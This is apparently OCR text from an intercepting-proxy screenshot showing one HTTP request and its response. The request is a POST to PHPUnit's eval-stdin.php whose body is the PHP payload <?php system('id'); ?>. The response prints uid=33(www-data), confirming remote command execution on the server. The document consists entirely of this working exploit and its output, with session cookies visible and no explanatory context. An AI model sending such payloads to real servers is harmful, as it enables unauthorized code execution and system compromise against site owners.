 Request
Pretty Raw Hex \n
1 POST
/vendor/phpunit/phpunit/src/Util/PHP/eval-stdi
n.php HTTP/1.1
2 Host: :8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : csrftoken =
Vj5SfRgiV0YcmbyEpGJ5a1kQVyT95E6McYQTB55aJEEEpc
b3S7M5zbJguCoQhPmk ; sessionid =
nsnjz15rncyxqo5q89742wtdqf8ouqcj ;
ECS[visit_times] =4; lang=zh-CN
10 Connection : close
11 Content-Type :
application/x-www-form-urlencoded
12 Content-Length : 22
13
14 <?php system('id'); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 29 May 2022 11:07:39 GMT
3 Server : Apache/2.4.38 (Debian)
4 X-Powered-By : PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection : close
7 Content-Type : text/html; charset=UTF-8
8 Content-Length : 54
9
10 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
11